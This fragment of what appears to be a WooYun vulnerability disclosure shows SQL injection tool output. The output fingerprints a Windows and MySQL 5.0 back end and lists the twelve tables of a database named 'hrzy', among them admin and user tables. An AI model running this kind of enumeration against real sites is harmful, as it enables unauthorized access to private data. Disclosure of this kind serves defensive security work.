 [11:52:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
back-end DBMS: MySQL 5.0
[11:52:57] [INFO] fetching tables for database: 'hrzy'
[11:52:57] [INFO] the SQL query used returns 12 entries
[11:52:58] [INFO] retrieved: ad
[11:52:58] [INFO] retrieved: admin
[11:52:58] [INFO] retrieved: config
[11:52:58] [INFO] retrieved: dep
[11:52:59] [INFO] retrieved: download
[11:52:59] [INFO] retrieved: links
[11:52:59] [INFO] retrieved: member
[11:53:00] [INFO] retrieved: news
[11:53:00] [INFO] retrieved: notice
[11:53:00] [INFO] retrieved: signup
[11:53:00] [INFO] retrieved: uk_config
[11:53:01] [INFO] retrieved: uk_user
Database: hrzy
[12 tables]
+-----------+
¦ ad        ¦
¦ admin     ¦
¦ config    ¦
¦ dep       ¦
¦ download  ¦
¦ links     ¦
¦ member    ¦
¦ news      ¦
¦ notice    ¦
¦ signup    ¦
¦ uk_config ¦
¦ uk_user   ¦
+-----------+
www.wooyun.org